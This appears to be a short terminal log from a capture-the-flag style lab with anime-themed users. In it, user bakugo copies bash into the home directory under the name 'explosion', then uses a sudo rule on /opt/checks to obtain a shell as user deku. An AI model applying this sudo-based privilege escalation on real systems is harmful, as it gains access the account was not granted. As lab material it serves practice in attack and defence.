 bakugo@quirk:~$ whoami; id
bakugo
uid=1001(bakugo) gid=1001(bakugo) groups=1001(bakugo)
bakugo@quirk:~$ cp /bin/bash .
bakugo@quirk:~$ mv bash explosion
bakugo@quirk:~$ ls
explosion
bakugo@quirk:~$ sudo -u deku /opt/checks
deku@quirk:~$ whoami; id
deku
uid=1000(deku) gid=1000(deku) groups=1000(deku)
deku@quirk:~$